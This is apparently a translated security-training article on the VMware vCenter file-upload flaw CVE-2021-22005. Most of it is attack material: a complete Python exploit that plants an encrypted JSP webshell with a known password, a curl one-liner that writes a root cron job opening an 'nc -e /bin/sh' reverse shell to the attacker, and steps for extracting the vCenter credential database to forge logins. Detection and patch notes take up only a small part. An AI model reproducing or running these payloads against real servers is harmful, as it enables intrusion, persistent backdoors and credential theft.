Article source | MS08067 "WEB attack and defense" knowledge planet
Author: Taoing (Lecturer of WEB advanced vulnerability mining class)
Vulnerability description
VMware is a provider of cloud infrastructure and mobile business solutions, providing virtualization solutions based on VMware. On September 22, 2021, VMware officially issued a security announcement, disclosing multiple medium and high-risk serious vulnerabilities, including CVE-2021-22005 VMware vCenter Server arbitrary file upload vulnerability. In CVE-2021-22005, attackers can construct malicious requests and upload malicious files through the Analytics service in vCenter, causing a remote code execution vulnerability.
Vulnerability impact
For CVE-2021-22005 VMware vCenter Server arbitrary file upload vulnerability VMware vCenter Server 7.0 series < 7.0 u2c VMware vCenter Server 6.7 series < 6.7 U3O VMware vCenter Server 6.5 series is not affected by the vulnerability Other vulnerability affected versions can be referred to
https://www.vmware.com/security/advisories/VMSA-2021-0020.html Security version: VMware vCenter Server 7.0 U2c VMware vCenter Server 6.7 U3o
Environment construction
vcenter server7.0 installation
https://blog.csdn.net/Rio520/article/details/115664112
VMware-VCSA-all-7.0.0-15952498.iso
https://pan.baidu.com/share/init?surl=oW3JQWIeJoYcnbbJn8PBjw
Extraction code: x6fa
Loophole recurrence
Batch vulnerability detection poc
We can perform more relevant cURL requests for the / analytics / telecommunications / pH / API / level endpoint to identify whether your server is affected.
curl -k -v "https://$VCENTER_HOST/analytics/telemetry/ph/api/level?_c=test"
• if the server responds with 200/OK and anything other than "OFF" in the response body (such as "FULL"), it is vulnerable to attack.
• if it responds with 200/OK and "OFF" body content, it is likely that it is not vulnerable, and it has not been patched and no workaround has been applied.
• if it responds with 400/Bad Request, patch it. This check takes advantage of the fact that the patched instance will check the collector ID (_c) against the list of known / accepted collector IDs.
• if it responds with 404, it is either not applicable or a solution has been applied. This workaround disables the affected API endpoints. Any other status codes may imply that they are not applicable.
Vulnerability EXP:
python3 CVE-2021-22005_poc.py -t https://ip

import requests
import random
import string
import sys
import time
import requests
import urllib3
import argparse
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def id_generator(size=6, chars=string.ascii_lowercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
def escape(_str):
_str = _str.replace("&", "&")
_str = _str.replace("<", "<")
_str = _str.replace(">", ">")
_str = _str.replace("\"", """)
return _str
def str_to_escaped_unicode(arg_str):
escaped_str = ''
for s in arg_str:
val = ord(s)
esc_uni = "\\u{:04x}".format(val)
escaped_str += esc_uni
return escaped_str
def createAgent(target, agent_name, log_param):
url = "%s/analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?_c=%s&_i=%s" % (target, agent_name, log_param)
headers = { "Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0",
"X-Deployment-Secret": "abc",
"Content-Type": "application/json",
"Connection": "close" }
json_data = { "manifestSpec":{},
"objectType": "a2",
"collectionTriggerDataNeeded": True,
"deploymentDataNeeded":True,
"resultNeeded": True,
"signalCollectionCompleted":True,
"localManifestPath": "a7",
"localPayloadPath": "a8",
"localObfuscationMapPath": "a9" }
requests.post(url, headers=headers, json=json_data, verify=False)
def generate_manifest(webshell_location, webshell):
manifestData = """<manifest recommendedPageSize="500">
<request>
<query name="vir:VCenter">
<constraint>
<targetType>ServiceInstance</targetType>
</constraint>
<propertySpec>
<propertyNames>content.about.instanceUuid</propertyNames>
<propertyNames>content.about.osType</propertyNames>
<propertyNames>content.about.build</propertyNames>
<propertyNames>content.about.version</propertyNames>
</propertySpec>
</query>
</request>
<cdfMapping>
<indepedentResultsMapping>
<resultSetMappings>
<entry>
<key>vir:VCenter</key>
<value>
<value xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="resultSetMapping">
<resourceItemToJsonLdMapping>
<forType>ServiceInstance</forType>
<mappingCode><![CDATA[
#set($appender = $GLOBAL-logger.logger.parent.getAppender("LOGFILE"))##
#set($orig_log = $appender.getFile())##
#set($logger = $GLOBAL-logger.logger.parent)##
$appender.setFile("%s")##
$appender.activateOptions()##
$logger.warn("%s")##
$appender.setFile($orig_log)##
$appender.activateOptions()##]]>
</mappingCode>
</resourceItemToJsonLdMapping>
</value>
</value>
</entry>
</resultSetMappings>
</indepedentResultsMapping>
</cdfMapping>
<requestSchedules>
<schedule interval="1h">
<queries>
<query>vir:VCenter</query>
</queries>
</schedule>
</requestSchedules>
</manifest>""" % (webshell_location, webshell)
return manifestData
def arg():
parser = argparse.ArgumentParser()
parser.add_argument("-t", "--target", help = "Target", required = True)
args = parser.parse_args()
target = args.target
print("[*] Target: %s" % target)
return target
def exec():
target = arg()
# Variables
webshell_param = id_generator(6)
log_param = id_generator(6)
agent_name = id_generator(6)
shell_name = "Server.jsp"
webshell = """<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*The key is the first 16 bits of the 32-bit md5 value of the connection password, and the default connection password is rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>"""
webshell_location = "/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/%s" % shell_name
webshell = str_to_escaped_unicode(webshell)
manifestData = generate_manifest(webshell_location,webshell)
print("[*] Creating Agent")
createAgent(target, agent_name, log_param)
url = "%s/analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?action=collect&_c=%s&_i=%s" % (target, agent_name, log_param)
headers = {"Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0",
"X-Deployment-Secret": "abc",
"Content-Type": "application/json",
"Connection": "close"}
json_data ={"contextData": "a3", "manifestContent": manifestData, "objectId": "a2"}
requests.post(url, headers=headers, json=json_data, verify=False)
#webshell connection address
url = "%s/idm/..;/%s" % (target, shell_name)
code = requests.get(url=url, headers=headers,verify=False).status_code
if code != "404":
print("webshell address: %s" % url)
print("[*]Ice scorpion 3.0 Webshell Connection password: rebeyond" )
else:
print("Not obtained webshell address")
if __name__ == '__main__':
exec()Rebound shell EXP:
curl -kv "https:/xx.xx.xx.xx/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/$RANDOM" -H Content-Type: -d "* * * * * root nc -e /bin/sh Your IP port"
I didn't succeed here
vCenter cookie read login:
Where to store critical authentication information data:
•Linux:
/storage/db/vmware-vmdir/data.mdb
•Windows
C:\ProgramData\VMware\vCenterServer\data\vmdird\data.mdb
Read cookie:

Download decryption script:
git clone https://github.com/horizon3ai/vcenter_saml_login.git
Usage:
python3 vcenter_saml_login.py -p data.mdb -t 10.1.2.174
If the prompt library file is missing, use the following method: ModuleNotFoundError: No module named 'OpenSSL' solution pip3 install pyOpenSSL ModuleNotFoundError: No module named 'ldap' solution pip3 install python-ldap ModuleNotFoundError: No module named 'signxml' solution pip3 install signxml

Repair scheme
1. Upgrade VMware vCenter Server to the latest version.
2. For CVE-2021-22005 VMware vCenter Server arbitrary file upload vulnerability, you can https://kb.vmware.com/s/article/85717 Mitigation measures.